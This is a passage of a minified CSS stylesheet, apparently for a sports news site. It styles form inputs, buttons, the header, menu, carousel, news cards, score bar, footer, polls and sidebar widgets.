ul{font-weight:bold}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0;}input,textarea,select,button{-ms-box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;outline:none;resize:none}input[type="text"],input[type="password"],input[type="email"],input[type="search"],input[type="tel"],textarea{padding-left:15px;padding-right:15px;display:block;width:calc(100% - 30px);background-color:#fff;transition:all 0.3s;line-height:21px;padding-bottom:6px;padding-top:6px;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;border:1px solid #ececec;border-radius:10px;font-family:'Dosis', sans-serif}input[type="text"].valid,input[type="password"].valid,input[type="email"].valid,input[type="search"].valid,input[type="tel"].valid,textarea.valid{border:2px solid #e4313d;width:calc(100% - 32px)}input[type="text"].notvalid,input[type="password"].notvalid,input[type="email"].notvalid,input[type="search"].notvalid,input[type="tel"].notvalid,textarea.notvalid{border:2px solid #f11d1d;width:calc(100% - 32px)}textarea{height:150px}select{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;border:1px solid #ccd1db;padding-left:15px;padding-right:15px;display:block;width:calc(100% - 30px);background-color:#fff;padding-bottom:10px;padding-top:10px;font-family:'Dosis', sans-serif}input[type="radio"].radio{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;margin-bottom:6px;margin-top:6px}input[type="radio"].radio + label.label{padding-left:36px;height:28px;line-height:24px;background-repeat:no-repeat;background-position:0 0;font-size:16px;vertical-align:middle;color:#323041;cursor:pointer;display:block;clear:both;width:100%;margin-bottom:10px}input[type="radio"].radio:checked + label.label:after{border-radius:50%;width:20px;height:20px;background-color:#fff;border:2px solid #e4313d;content:"";position:absolute;left:0;top:0}input[type="radio"].radio:checked + label.label:before{border-radius:50%;width:10px;height:10px;background-color:#e4313d;content:"";position:absolute;left:5px;top:5px;z-index:9}label.label{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}label.label:after{border-radius:50%;width:22px;height:22px;background-color:#fff;border:1px solid #dfdfe0;content:"";position:absolute;left:0;top:0}input[type="checkbox"].checkbox{position:absolute;z-index:-1000;left:-1000px;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}input[type="checkbox"].checkbox + label.label2{padding-left:35px;height:21px;line-height:20px;background-repeat:no-repeat;background-position:0 0;font-size:16px;vertical-align:middle;color:#323041;cursor:pointer}input[type="checkbox"].checkbox:checked + label.label2{background-position:0 -23px}label.label2{background-image:url(../img/checkbox.png);-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:left;display:block;float:none;margin:0;margin-bottom:6px;margin-top:6px}label.label2--margin{margin-top:-8px}.btn{display:inline-block;line-height:20px;padding-bottom:8px;padding-top:8px;padding-left:25px;padding-right:25px;text-decoration:none;color:#000;font-weight:bold;transition:all 0.3s;font-size:14px;font-weight:700;text-transform:uppercase;border:0;cursor:pointer;font-family:'Dosis', sans-serif;font-style:normal;border-radius:20px}.btn .icon{width:11px;height:11px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-1px;margin-left:10px;display:inline-block}.btn .icon img,.btn .icon svg{width:11px;height:11px;display:block}.btn .icon path{fill:#fff}.btn.green{background-color:#e4313d;color:#fff}.btn.green:hover{background-color:#f84551}.btn.transparent{color:#e4313d;transition:all 0.3s;border:1px solid #e4313d;border-radius:5px}.btn.transparent:hover{background-color:#e4313d;color:#fff;border-color:#e4313d}.btn.transparent .icon path{fill:#fff}.btn.transparent-2{color:#e4313d;transition:all 0.3s;border:1px solid #e4313d;border-radius:5px;background-color:#fff}.btn.transparent-2:hover{background-color:#e4313d;color:#fff;border-color:#e4313d}.btn.transparent-2 .icon path{fill:#fff}.btn.white{border:2px solid #e4313d;background-color:#fff;color:#2a2a2a}.btn.white:hover{background-color:#e4313d;color:#fff}.btn.grey{border:1px solid #cacaca;background-color:#fff;color:#2a2a2a;font-weight:400}.btn.grey:hover{background-color:#cacaca;color:#fff}.btn.sm{font-size:14px;line-height:16px;padding-left:10px;padding-right:10px;padding-bottom:5px;padding-top:5px}.header{display:block;clear:both;width:100%;background-color:#fff;position:relative;z-index:150}.header__logo{width:310px;height:70px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-bottom:15px;margin-top:15px;position:relative}.header__logo img,.header__logo svg{width:310px;height:70px;display:block}.header__logo__title{display:none;font-size:0;visibility:hidden}.header__logo p{position:absolute;left:58px;bottom:0;margin:0;padding:0;line-height:normal;color:#a3a3a3;font-weight:600;font-size:14px}.header__right{float:right;position:relative}.header .user-box{position:absolute;right:-15px;background-color:#ececec;width:300px;border-bottom-left-radius:8px;border-bottom-right-radius:8px;top:60px;display:none;padding-top:25px;}.header .user-box ::-webkit-input-placeholder{color:#b9b9b9}.header .user-box :-moz-placeholder{color:#b9b9b9;opacity:1}.header .user-box ::-moz-placeholder{color:#b9b9b9;opacity:1}.header .user-box :-ms-input-placeholder{color:#b9b9b9}.header .user-box ::-ms-input-placeholder{color:#b9b9b9}.header .user-box .wrapper{padding:20px;padding-top:0}.header .user-box .btn{padding-left:0;padding-right:0;width:100%;border-radius:10px}.header .user-box .line{height:1px;width:100%;background-color:#f5f5f5;margin-bottom:15px;margin-top:-10px;display:block;clear:both}.header .user-box input{margin-bottom:10px;font-size:14px}.header .user-box:after{position:absolute;top:-5px;left:0;right:0;margin:0 auto;content:"";width:0;height:0;border-style:solid;border-width:0 5px 5px 5px;border-color:transparent transparent #ececec transparent}.header .user-box--register:before{margin-right:0px}.header .user-box--register:after{margin-right:50px}.header .user-box .registered{background-color:#fff;padding:20px;padding-top:15px;text-align:center}.header .user-box .registered p{margin-bottom:10px}.header .user{float:right;margin-top:6px;position:relative}.header .user .icon{width:25px;height:25px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px;position:relative;top:-1px}.header .user .icon img,.header .user .icon svg{width:25px;height:25px;display:block}.header .user .icon path{fill:#e4313d}.header .user .login{color:#e4313d;position:relative;z-index:50;padding:10px;}.header .user .register{font-weight:700;color:#2a2a2a;padding-left:10px;border-left:1px solid #e8e8e8;padding:10px}.header .user .register:hover{background-color:#f6f6f6;border-color:#fff}.header .search{position:relative;width:220px;float:left;margin-right:25px;}.header .search .input-text{background-color:#f8f8f8;border:0;padding-left:10px;padding-right:40px;width:calc(100% - 50px);border-radius:6px}.header .search .input-submit{position:absolute;top:2px;right:10px;background:none;border:0;cursor:pointer}.header .search .input-submit .icon{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.header .search .input-submit .icon img,.header .search .input-submit .icon svg{width:20px;height:20px;display:block}.header .search .input-submit .icon path{fill:#8f8f8f}.header .search ::-webkit-input-placeholder{font-size:14px}.header .search :-moz-placeholder{font-size:14px;opacity:1}.header .search ::-moz-placeholder{font-size:14px;opacity:1}.header .search :-ms-input-placeholder{font-size:14px}.header .search ::-ms-input-placeholder{font-size:14px}.header .search ::-webkit-input-placeholder{color:#2a2a2a}.header .search :-moz-placeholder{color:#2a2a2a;opacity:1}.header .search ::-moz-placeholder{color:#2a2a2a;opacity:1}.header .search :-ms-input-placeholder{color:#2a2a2a}.header .search ::-ms-input-placeholder{color:#2a2a2a}.header .clubs{border-bottom:1px solid #eaeaea;padding-bottom:15px;padding-top:15px}.header .clubs ul{display:flex;align-items:center;justify-content:space-between}.header .clubs img{transition:all 0.3s;width:30px;height:30px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.header .clubs li:hover img{transform:scale(1.15, 1.15)}@media screen and (max-width:992px){.header .user .register{display:none}.header__logo{width:220px;height:46px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.header__logo img,.header__logo svg{width:220px;height:46px;display:block}.header__logo p{font-size:12px;left:42px;bottom:-2px}.header .search{width:170px}.header .user-box{top:56px}.header .user-box:after{display:none}}@media screen and (max-width:576px){.header .header__logo{display:block;margin:0 auto;margin-bottom:-10px}.header .header__right{display:block;float:none}.header .header .login{font-size:0;width:50px;float:left;margin:0;padding:0;text-align:right}.header .header .login .text{display:none}.header .header .login .icon{margin-right:0}.header .header .search{margin-bottom:0px}.header .header .user{position:static}.header .header .user-box{width:auto;left:15px;right:15px;margin:0;top:117px}.header .clubs{text-align:center}.header .clubs .u-clubs{display:inline-block;text-align:center}.header .clubs .club{display:inline-block;width:20px;margin-right:2px}.header .clubs img{height:20px}}.menu{transition:0.3s all;background-color:#1d1f3f;margin-bottom:18px;position:relative;z-index:50;}.menu .sub-menu{position:absolute;width:230px;background-color:#1d1f3f;z-index:50;padding-bottom:15px;padding-top:12px;padding-left:15px;display:none;visibility:hidden}.menu .sub-menu a{font-size:14px;font-weight:600;padding-bottom:0;padding-top:0;padding-left:10px;position:relative}.menu .sub-menu a:after{position:absolute;left:0;top:6px;height:14px;width:2px;background-color:#fff;content:""}.menu .sub-menu li:hover a{color:#e4313d}.menu .sub-menu li:hover a:after{background-color:#e4313d}.menu .current{background-color:#090b2b}.menu__item{list-style:none;display:inline-block;margin:0;position:relative}.menu__item a{color:#fff;text-decoration:none;display:block;line-height:25px;padding:16px;font-size:16px;font-weight:700;padding-bottom:11px;padding-top:11px}.menu__item:after{position:absolute;right:0;top:16px;height:15px;width:1px;content:"";background-color:#000121}.menu__item:last-child:after{display:none}.menu__item:hover{background-color:#090b2b}.menu__item:hover:after{display:none}.menu__item:hover .sub-menu{display:block;visibility:visible}.menu > ul > li{display:inline-block;position:relative}.menu ul ul > li{font-size:16px;display:block;line-height:60px;text-transform:none;position:relative}.menu-link{display:none}@media screen and (max-width:960px){.menu{padding:0;border:0;margin:0;margin-top:-15px;position:absolute;height:auto;clear:both;min-width:inherit;display:block}.menu .menu__item{float:none;width:100%;height:auto;padding:0;margin:0;display:block;clear:both;font-weight:bold;font-size:18px;text-align:center;border-bottom:1px solid #ccc}.menu .menu__item .sm{display:inline-block;color:#fff}.menu .menu__item a{text-align:left;width:auto;padding-left:0;color:#fff;line-height:30px;padding-bottom:7px;padding-top:7px;display:block;font-weight:300;padding-left:15px}.menu .menu__item .icon{display:none}.menu .menu__item:last-child{border-bottom:0}.menu .menu__item:after{display:none}.menu-link{display:block;color:#fff;line-height:45px;height:45px;font-size:40px;text-decoration:none;text-transform:uppercase;overflow:hidden;position:relative;vertical-align:middle;background-color:#1d1f3f;text-align:left;margin-bottom:15px;padding-left:15px}.menu-link .wrapper{position:relative;transition:all 0.3s;width:28px;top:13px}.menu-link .text{font-size:16px;color:#fff;margin-left:40px}.menu-link span{position:absolute;left:0;right:0;margin:0 auto;border-radius:8px;opacity:1;height:2px;display:block;background-color:#fff;transform:rotate(0deg);transition:0.25s ease-in-out}.menu-link span:nth-child(1){top:0}.menu-link span:nth-child(2),.menu-link span:nth-child(3){top:7px}.menu-link span:nth-child(4){top:14px}.menu-link.active span:nth-child(1),.menu-link.active span:nth-child(4){width:0%;left:50%}.menu-link.active span:nth-child(2){transform:rotate(45deg)}.menu-link.active span:nth-child(3){transform:rotate(-45deg)}.menu ul li a{text-align:left;width:auto;color:#000}.menu ul ul{display:block;width:auto;padding:0;margin:0;visibility:visible;opacity:1;max-height:0}.menu,.menu > ul ul{overflow:hidden;max-height:0}.menu > li > ul.sub-menu{padding:0px;border:none}.menu.active,.menu ul ul.active{max-height:none}.menu ul{display:inline}.menu li,.menu > ul > li{display:block}.menu li a{color:#000;display:block;padding:0.8em;position:relative;z-index:9999}.menu li.has-submenu > a:after{content:'+';position:absolute;top:0;right:0;display:block;font-size:1.5em;padding-top:8px;padding-right:10px}.menu li.has-submenu > a.active:after{content:"-"}.menu ul ul li{border:0}.menu ul ul li a{background-color:rgba(255, 255, 255, .1);color:#000;margin-bottom:2px}.menu .sub-menu{position:relative;display:block;visibility:visible;width:100%;padding:0}.menu .sub-menu a:after{display:none}}.carousel{width:100%;overflow:hidden;height:500px;position:relative;}.carousel .content{position:absolute;left:0;right:0;margin:0 auto;display:block;text-align:center;margin-top:135px}.carousel .content h2{padding:0;margin:0;font-weight:700;font-size:55px;padding-bottom:18px;text-transform:none}.carousel .content h2:after{display:none}.carousel .content p{font-size:34px;font-weight:200;margin-bottom:32px}.carousel .content h2,.carousel .content p,.carousel .content a{color:#fff;text-shadow:0px 0px 50px rgba(0, 0, 0, 1)}.carousel .bx-wrapper{position:relative !important;padding:0;*zoom:1;height:500px;overflow:hidden}.carousel .bx-wrapper img{height:500px;display:block;width:auto}.carousel .bx-wrapper .bx-viewport{background:#fff;overflow:hidden !important;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.carousel .bx-wrapper .bx-pager,.carousel .bx-wrapper .bx-controls-auto{position:absolute;bottom:-10px;width:100%}.carousel .bx-wrapper .bx-loading{min-height:50px;background:url(../img/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.carousel .bx-wrapper .bx-pager{text-align:center;font-weight:bold;position:absolute;bottom:45px;z-index:99;width:auto;left:0;right:0;margin:0 auto}.carousel .bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.carousel .bx-wrapper .bx-pager .bx-pager-item a,.carousel .bx-wrapper .bx-controls-auto .bx-controls-auto-item a{display:inline-block;padding-left:35px;padding-right:35px;padding-bottom:12px;border-bottom:3px solid #e9e9e9;color:#000;font-size:0;font-weight:500;margin:3px}.carousel .bx-wrapper .bx-pager.bx-default-pager .active{border-bottom-color:#e4313d}.popup{background-color:#fff;border-radius:5px;width:420px;z-index:800;margin:auto;position:relative;text-align:center;padding:30px;padding-top:40px;padding-bottom:40px}.popup .close{position:absolute;width:30px;height:30px;right:-15px;top:-15px;border-radius:50%;background-color:#fff;text-align:center;line-height:30px;box-shadow:1px 2px 20px 0px rgba(0, 0, 0, 0.25)}.popup .close:hover{color:#e4313d}.wrapper-popup{display:flex;justify-content:center;align-items:center;height:100vh;width:100%;left:0;right:0;bottom:0;top:0;z-index:500;background-color:rgba(0, 0, 0, .75);position:fixed;left:0;right:0;bottom:0;top:0;overflow-y:scroll;padding:30px}body.popup-open:after{position:fixed;left:0;right:0;top:0;bottom:0;background-color:rgba(0, 0, 0, .5);content:"";z-index:140}.news{margin-bottom:15px}.news h2{color:#e4313d;font-weight:700;font-size:16px;position:relative;margin-bottom:20px;margin-top:5px;display:block}.news h2:after{position:absolute;top:9px;right:0;left:0;height:1px;background-color:#e4313d;content:""}.news h2 a{background-color:#fff;display:inline-block;z-index:10;position:relative;border-bottom:1px solid #e4313d;color:#e4313d}.news h2 a:after{position:absolute;right:-15px;width:15px;content:"";background-color:#fff;bottom:0;top:0}.news h3{color:#000;font-size:18px;font-weight:700;margin-bottom:10px;line-height:22px}.news .center{text-align:center}.news .center.more{margin-bottom:25px;margin-top:5px}.news .perex{color:#000;font-size:16px;font-weight:400;line-height:20px;margin-bottom:18px}.news .thumb{overflow:hidden;width:100%}.news .thumb img{display:block}.news .date{position:absolute;left:10px;bottom:10px;color:#b8b8b8;font-size:12px;padding:0;margin:0}.news .date .icon{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px;position:relative;top:-2px}.news .date .icon img,.news .date .icon svg{width:15px;height:15px;display:block}.news .date .icon path{fill:#b9b9b9}.news .comments{position:absolute;right:10px;bottom:10px;color:#b8b8b8;font-size:12px;padding:0;margin:0}.news .comments .icon{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px}.news .comments .icon img,.news .comments .icon svg{width:15px;height:15px;display:block}.news .comments .icon path{fill:#b9b9b9}.news .head-link{position:absolute;left:0;right:0;top:0;bottom:0;z-index:15}.news .category{text-align:right}.news .category .item{background-color:#f11d1d;display:block;font-size:13px;font-weight:700;text-transform:uppercase;color:#fff;padding:8px;padding-bottom:4px;padding-top:4px;border-radius:5px;margin-top:10px}.news .category .icon{width:40px;height:40px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-top:10px}.news .category .icon img,.news .category .icon svg{width:40px;height:40px;display:block}.news .league .item{background-color:#e4313d;display:block;font-size:14px;color:#fff;padding:8px;padding-bottom:5px;padding-top:5px;border-radius:5px}.news__item{position:relative;margin-bottom:20px}.news__item--1{}.news__item--1 .wrapper{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative;height:190px}.news__item--1 .wrapper-h{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative;height:190px}.news__item--1 .thumb{position:relative;height:150px;justify-content:center;overflow:hidden}.news__item--1 .thumb img{display:inline-block;width:100%;height:auto}.news__item--1 .thumb:after{width:0;height:0;border-style:solid;border-width:0 7px 6px 7px;border-color:transparent transparent #fff transparent;position:absolute;bottom:0;left:0;right:0;margin:0 auto;content:""}.news__item--1 .perex{min-height:90px;margin-bottom:10px !important}.news__item--1 .category{position:absolute;right:10px;bottom:10px}.news__item--1 .league{position:absolute;left:10px;bottom:10px}.news__item--1:hover .box-wrapper{box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14)}.news__item--1:hover .wrapper:after{position:absolute;bottom:0;left:0;right:0;height:4px;background-color:#e4313d;content:""}.news__item--1:hover .comments .icon path{fill:#e4313d}.news__item--1:hover h3{text-decoration:underline}.news__item--2 .box-wrapper{position:relative;height:400px;border-left:4px solid #e4313d;overflow:hidden}.news__item--2 .thumb{position:absolute;justify-content:center;overflow:hidden;height:400px}.news__item--2 .thumb:after{position:absolute;left:0;right:0;top:0;bottom:0;content:"";background:-moz-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(42, 42, 42, .6) 80%);background:-webkit-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(42, 42, 42, .6) 80%);background:linear-gradient(to bottom, rgba(125, 185, 232, 0) 0%, rgba(42, 42, 42, .6) 80%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000',GradientType=0);z-index:10}.news__item--2 .wrapper{position:absolute;z-index:10;bottom:0;padding:20px;width:100%}.news__item--2 .perex{color:#fff}.news__item--2 h3{color:#fff;clear:both;display:block;width:100%}.news__item--2 .date{color:#fff}.news__item--2 .date .icon path{fill:#fff}.news__item--2 .comments{color:#fff}.news__item--2 .comments .icon path{fill:#e4313d}.news__item--2 .category{position:absolute;right:10px;top:10px}.news__item--2 .category .item{margin-top:0px !important;margin-bottom:10px}.news__item--2 .category .icon{margin-top:0px !important}.news__item--2 .league{float:left;margin-bottom:10px}.news__item--2:hover .thumb:after{background:-moz-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(10, 10, 10, .8) 85%);background:-webkit-linear-gradient(top, rgba(125, 185, 232, 0) 0%, rgba(10, 10, 10, .8) 85%);background:linear-gradient(to bottom, rgba(125, 185, 232, 0) 0%, rgba(10, 10, 10, .8) 85%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#007db9e8', endColorstr='#000000',GradientType=0)}.news__item--3 .wrapper{width:100%;border:1px solid #eaeaea;border-left:0;padding:14px;position:relative;padding-left:0}.news__item--3 .wrapper:after{background-color:#eaeaea;position:absolute;top:-1px;left:-15px;width:15px;height:1px;content:""}.news__item--3 .wrapper:before{background-color:#eaeaea;position:absolute;bottom:-1px;left:-15px;width:15px;height:1px;content:""}.news__item--3 .thumb{width:100%;background-color:red}.news__item--3 .thumb img{width:100%}.news__item--3 .category{position:absolute;right:25px;bottom:10px}.news__item--3 .league{position:absolute;left:10px;top:10px}.news__item--3:hover .box-wrapper{box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14);position:relative}.news__item--3:hover .box-wrapper:after{position:absolute;height:3px;bottom:0;left:0;right:0;background-color:#e4313d;content:""}.news__item--3:hover .comments .icon path{fill:#e4313d}.news__item--3:hover h3{text-decoration:underline}.news__item--top .wrapper{border:2px solid #e4313d;border-top:0}.news__item--top:hover .wrapper:after{display:none}.news__item--club{position:relative}.news__item--club .thumb{text-align:center;margin-bottom:20px}.news__item--club .thumb img{max-width:100%;display:inline-block}.news__item--club h3{margin-bottom:12px}.news .club-news{padding-top:20px;margin-top:20px;border-top:1px solid #eaeaea}.news .club-news h2{font-size:16px;color:#1d1f3f;text-transform:uppercase;font-weight:800;text-decoration:underline;margin-bottom:20px}.news .club-news h2:after{display:none}.news .news__item--3.news__item--top .wrapper{border:2px solid #e4313d;border-left:0}.news .news__item--3.news__item--top .wrapper:after,.news .news__item--3.news__item--top .wrapper:before{background-color:#e4313d;height:2px}.news .news__item--3.news__item--top .wrapper:after{top:-2px}.news .news__item--3.news__item--top .wrapper:before{bottom:-2px}.news .news__item--3.news__item--top:hover .box-wrapper:after{display:none}.news .news__item--3.news__item--top:hover .wrapper:after{display:block}.news .league-title{width:100%;clear:both;display:block;display:flex;align-items:center;justify-content:flex-start}.news .league-title h2{color:#e4313d;font-size:24px;font-weight:700;margin-right:20px}.news .league-title h2:after{display:none}.news .league-title .country{font-weight:700;color:#2a2a2a;line-height:30px}.news .league-title .flag-icon{margin-right:6px}.news .league-nav{border-bottom:1px solid #a1a1a1;border-top:1px solid #a1a1a1;padding-bottom:12px;padding-top:12px;margin-bottom:20px}.news .league-nav__item{display:inline-block;color:#848484;font-size:15px;text-transform:uppercase;font-weight:600;margin-right:11px;padding-right:11px;border-right:1px solid #ededed}.news .league-nav__item:last-child{padding-right:0;margin-right:0;border:0}.news .league-nav__item--active{font-weight:bold;text-decoration:underline}.news .league-nav a{color:#848484}.news .txt_ads_tipsport{padding:5px;width:calc(100% - 10px);background-color:#2297f4;font-size:15px;border-radius:1px;margin-bottom:15px}.news .txt_ads_tipsport span{background-color:#f59a00;color:#fff;padding:3px 5px 3px 5px;border-radius:3px;font-weight:700}.news .txt_ads_tipsport a{color:#fff;font-weight:700;text-decoration:none}.news .txt_ads_tipsport a:hover{text-decoration:underline}@media screen and (max-width:576px){.news__item--1 .thumb{height:200px}.news__item--2 .box-wrapper{height:300px}.news__item--2 .box-wrapper img{position:absolute;top:50%;left:50%;margin-top:-200px;margin-left:-300px}.news__item--3{border-bottom:1px solid #eaeaea}.news__item--3 .wrapper{border:0;padding:0px 0px 15px 0px}.news__item--3 .wrapper:after{background-color:#fff}.news__item--3 .wrapper .date{left:0px}}.top-news{border:2px solid #e4313d;margin-bottom:15px;overflow:hidden}.top-news strong{font-weight:700}.top-news p{padding:0;margin:0}.top-news .title{background-color:#e4313d;text-transform:uppercase;font-weight:700;color:#fff;margin-right:12px;padding:16px}.top-news .score{display:flex;align-items:center;white-space:nowrap}.top-news .score .result{font-weight:700;color:#e4313d;font-size:21px;padding-left:2px;padding-right:2px}.top-news .score .team{font-size:13px}.top-news .icons{display:flex;align-items:center}.top-news .icons .play{margin-right:3px;width:13px;height:13px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.top-news .icons .play img,.top-news .icons .play svg{width:13px;height:13px;display:block}.top-news .icons .play path{fill:#e4313d}.top-news .icons .more{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.top-news .icons .more path{fill:#cacaca}.top-news .icons .more img,.top-news .icons .more svg{width:20px;height:20px;display:block}.top-news .head{line-height:21px;margin-bottom:5px;margin-top:5px}.top-news .numbers{overflow:hidden;padding-left:10px;padding-right:6px}.top-news .numbers .item{display:inline-block;margin-right:-5px;padding:6px;padding-bottom:3px;padding-top:3px;border-radius:6px;color:#fff;font-size:12px}.top-news .numbers .red{background-color:red}.top-news .numbers .orange{background-color:orange}.top-news .numbers--right{padding-left:6px;padding-right:10px}@media screen and (max-width:768px){.top-news .title{padding:8px;float:left}.top-news .icons{float:left}.top-news .score{float:left}}.footer{background-color:#848484;padding-bottom:30px;padding-top:30px;margin-top:35px}.footer .logo{width:250px;height:50px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-bottom:30px}.footer .logo img,.footer .logo svg{width:250px;height:50px;display:block}.footer .copy{font-size:12px;color:#fff;line-height:15px}.footer .copy a{color:#1d1d1b}.footer .title{padding:0;margin:0;font-size:15px;color:#2a2a2a;font-weight:700;padding-bottom:12px}.footer li{color:#fff;font-weight:500;line-height:22px;font-size:13px}.footer li a{color:#fff}.footer__col{margin-right:35px;padding-left:15px;border-left:1px solid #a0a0a0;min-width:15%}.footer__col--noborder{border:0;padding-left:0}@media screen and (max-width:1250px){.footer__col--noborder{min-width:100%}}.footer__col--notitle{border:0;padding-left:0;padding-top:34px}@media screen and (max-width:620px){.footer__col{min-width:100%;margin-bottom:15px}}@media screen and (max-width:1200px){.footer{padding-left:15px;padding-right:15px}}.aside{border:1px solid #eaeaea;margin-bottom:20px}.aside p{padding:0;margin:0;line-height:normal}.aside h3,.aside h2{line-height:normal}.aside__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:10px;padding-right:10px;margin-bottom:10px}.aside__title a{color:#1d1f3f}.aside__title .right{float:right}.aside__title .top_title,.aside__title h2{padding:0;margin:0 0 0 10px;color:#1d1f3f;text-transform:uppercase;font-size:16px;display:inline-block;margin-right:6px;font-weight:400}.aside__title .top_title:last-child,.aside__title h2:last-child{margin-right:0}.aside__title .active{padding:0;margin:0 0 0 10px;font-weight:700;display:inline-block;border-bottom:1px solid #1d1f3f}.aside__title--toggle h2,.aside__title--toggle .top_title{cursor:pointer}.aside__title .btn.sm{position:relative;top:-2px;z-index:20}.aside .head-link{position:absolute;left:0;right:0;top:0;bottom:0;z-index:15}.aside .more{width:18px;height:18px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside .more img,.aside .more svg{width:18px;height:18px;display:block}.aside .more path{fill:#cacaca}.aside .more:hover path{fill:#e4313d}.aside--plug-html{border:0px}.aside--plug-html .thumb{overflow:hidden;width:100%;text-align:center}.aside--plug-html .thumb img{display:block}.aside--most .league{float:left;color:#e4313d;font-size:13px}.aside--most .league:hover{text-decoration:underline}.aside--most .date{float:right;color:#cacaca;font-size:12px}.aside--most .date .icon{width:12px;height:12px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:4px;position:relative;top:-2px}.aside--most .date .icon img,.aside--most .date .icon svg{width:12px;height:12px;display:block}.aside--most .date .icon path{fill:#b9b9b9}.aside--most .js-toggle-btn{font-size:14px;float:right;color:#999}.aside--most h3{font-size:15px;color:#2a2a2a;display:block;width:100%;clear:both;font-weight:600;padding:0;margin:0}.aside--most h3 a:hover{text-decoration:underline;color:#2a2a2a}.aside--most .thumb{width:calc(38% - 10px);margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--most .thumb img{max-width:100%;display:block}.aside--most .play{width:24px;height:24px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:absolute;bottom:10px;right:10px}.aside--most .play img,.aside--most .play svg{width:24px;height:24px;display:block}.aside--most .text{width:calc(62% - 10px);margin-right:10px}.aside--most .titleonly{width:calc(100% - 20px);margin:0px 10px;padding:7px;border-bottom:1px solid #c2c2c2;display:flex;}.aside--most .titleonly h3{font-size:16px !important;font-weight:600}.aside--most .titleonly:hover{text-decoration:none !important;background-color:#c2c2c2}.aside--most .titleonly span{min-height:25px;padding-right:5px;float:left}.aside--most .titleonly:last-child{border-bottom:0;margin-bottom:10px}.aside--most .aside__item{display:flex;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--most .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--most .aside__item:last-child{margin-bottom:0}.aside--most .aside__item:last-child:after{display:none}.aside--poll{padding-bottom:10px}.aside--poll .title{font-size:18px}.aside--poll .right{text-transform:none;font-size:14px;color:#cacaca}.aside--poll .choice{font-size:14px;float:left;margin-bottom:8px}.aside--poll .value{font-size:14px;color:#e4313d;font-weight:700;float:right;margin-bottom:8px}.aside--poll .progress{display:block;width:100%;height:6px;border-radius:5px}.aside--poll .progress-bar{background:#1d1f3f;background:-moz-linear-gradient(left, rgba(29, 31, 63, 1) 35%, rgba(223, 49, 61, 1) 100%);background:-webkit-linear-gradient(left, rgba(29, 31, 63, 1) 35%, rgba(223, 49, 61, 1) 100%);background:linear-gradient(to right, rgba(29, 31, 63, 1) 35%, rgba(223, 49, 61, 1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1d1f3f', endColorstr='#df313d',GradientType=1);}.aside--poll .green .value{color:#e4313d}.aside--poll .green .progress-bar{background-color:#e4313d}.aside--poll .red .value{color:#f11d1d}.aside--poll .red .progress-bar{background-color:#f11d1d}.aside--poll .blue .value{color:#0d90ff}.aside--poll .blue .progress-bar{background-color:#0d90ff}.aside--poll .orange .value{color:#ffa70d}.aside--poll .orange .progress-bar{background-color:#ffa70d}.aside--poll .number{color:#848484;display:inline-block;padding-left:5px}.aside--poll .aside__item{padding:8px;padding-left:12px;padding-right:12px;overflow:hidden}.aside--speculation .thumb{width:calc(55% - 10px);margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--speculation .thumb img{max-width:100%}.aside--speculation .thumb:after{position:absolute;right:0;content:"";width:0;height:0;border-style:solid;border-width:7px 6px 7px 0;border-color:transparent #fff transparent transparent}.aside--speculation .text{width:calc(50% - 10px);margin-right:10px}.aside--speculation h3{font-weight:600;color:#2a2a2a;font-size:15px;margin-bottom:4px}.aside--speculation .perex{font-size:14px;color:#656565}.aside--speculation 